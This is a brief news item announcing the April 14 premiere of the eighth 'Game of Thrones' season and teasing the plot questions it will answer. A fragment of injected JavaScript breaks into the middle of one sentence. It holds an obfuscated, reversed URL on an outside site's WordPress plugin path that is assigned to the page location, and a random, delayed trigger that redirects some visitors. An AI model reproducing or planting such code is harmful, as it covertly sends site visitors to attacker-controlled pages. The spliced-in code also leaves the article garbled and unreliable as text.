 For the past two years, fans of the “Game of the Thrones” TV series have been waiting for the latest, 8th season premiere. Several hours ago it became clear that it will be broadcast on April 14.

During this season, answers toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to a number of intriguing questions will be given. Particularly, it will reveal who will eventually become the ruler of the throne, how will the war with white walker end, and whether John Snow and  Daenerys Targaryen will continue their romance?

Along with the announcement of the premiere day, HBO has also released a teaser of the new season.